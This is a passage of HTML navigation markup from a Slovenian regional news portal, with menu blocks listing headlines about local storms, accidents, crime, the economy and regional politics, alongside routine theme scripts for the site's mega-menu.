        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69786351d1600" data-td_block_id="td_uid_2_69786351d1600"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69786351d1600" data-td_block_id="td_uid_2_69786351d1600"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69786351d2974_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69786351d2974" ><script>var block_td_uid_3_69786351d2974 = new tdBlock();
block_td_uid_3_69786351d2974.id = "td_uid_3_69786351d2974";
block_td_uid_3_69786351d2974.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69786351d2974_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69786351d2974_rand","tdc_css_class_style":"td_uid_3_69786351d2974_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69786351d2974.td_column_number = "3";
block_td_uid_3_69786351d2974.block_type = "td_block_mega_menu";
block_td_uid_3_69786351d2974.post_count = "5";
block_td_uid_3_69786351d2974.found_posts = "861";
block_td_uid_3_69786351d2974.header_color = "";
block_td_uid_3_69786351d2974.ajax_pagination_infinite_stop = "";
block_td_uid_3_69786351d2974.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_69786351d2974);
</script><div id=td_uid_3_69786351d2974 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69786351d2974" data-td_block_id="td_uid_3_69786351d2974"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69786351d2974" data-td_block_id="td_uid_3_69786351d2974"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69786351d39b4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69786351d39b4" ><script>var block_td_uid_4_69786351d39b4 = new tdBlock();
block_td_uid_4_69786351d39b4.id = "td_uid_4_69786351d39b4";
block_td_uid_4_69786351d39b4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69786351d39b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69786351d39b4_rand","tdc_css_class_style":"td_uid_4_69786351d39b4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69786351d39b4.td_column_number = "3";
block_td_uid_4_69786351d39b4.block_type = "td_block_mega_menu";
block_td_uid_4_69786351d39b4.post_count = "5";
block_td_uid_4_69786351d39b4.found_posts = "776";
block_td_uid_4_69786351d39b4.header_color = "";
block_td_uid_4_69786351d39b4.ajax_pagination_infinite_stop = "";
block_td_uid_4_69786351d39b4.max_num_pages = "156";
tdBlocksArray.push(block_td_uid_4_69786351d39b4);
</script><div id=td_uid_4_69786351d39b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69786351d39b4" data-td_block_id="td_uid_4_69786351d39b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69786351d39b4" data-td_block_id="td_uid_4_69786351d39b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69786351d49fc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69786351d49fc" ><script>var block_td_uid_5_69786351d49fc = new tdBlock();
block_td_uid_5_69786351d49fc.id = "td_uid_5_69786351d49fc";
block_td_uid_5_69786351d49fc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69786351d49fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69786351d49fc_rand","tdc_css_class_style":"td_uid_5_69786351d49fc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69786351d49fc.td_column_number = "3";
block_td_uid_5_69786351d49fc.block_type = "td_block_mega_menu";
block_td_uid_5_69786351d49fc.post_count = "5";
block_td_uid_5_69786351d49fc.found_posts = "230";
block_td_uid_5_69786351d49fc.header_color = "";
block_td_uid_5_69786351d49fc.ajax_pagination_infinite_stop = "";
block_td_uid_5_69786351d49fc.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_69786351d49fc);
</script><div id=td_uid_5_69786351d49fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69786351d49fc" data-td_block_id="td_uid_5_69786351d49fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69786351d49fc" data-td_block_id="td_uid_5_69786351d49fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69786351d58c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69786351d58c4" ><script>var block_td_uid_6_69786351d58c4 = new tdBlock();
block_td_uid_6_69786351d58c4.id = "td_uid_6_69786351d58c4";
block_td_uid_6_69786351d58c4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69786351d58c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69786351d58c4_rand","tdc_css_class_style":"td_uid_6_69786351d58c4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69786351d58c4.td_column_number = "3";
block_td_uid_6_69786351d58c4.block_type = "td_block_mega_menu";
block_td_uid_6_69786351d58c4.post_count = "5";
block_td_uid_6_69786351d58c4.found_posts = "35";
block_td_uid_6_69786351d58c4.header_color = "";
block_td_uid_6_69786351d58c4.ajax_pagination_infinite_stop = "";
block_td_uid_6_69786351d58c4.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_69786351d58c4);
</script><div id=td_uid_6_69786351d58c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
